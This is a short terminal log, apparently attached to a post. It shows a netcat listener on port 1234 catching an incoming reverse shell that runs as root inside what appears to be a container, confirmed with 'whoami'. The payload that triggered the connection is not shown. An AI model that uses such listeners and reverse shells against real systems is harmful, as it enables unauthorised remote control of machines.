 root@iZhddadh5j68w1Z:~# nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 34100 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e0bab92798a5:/tmp# d^H^H^H^H\
\
> whoami
whoami
root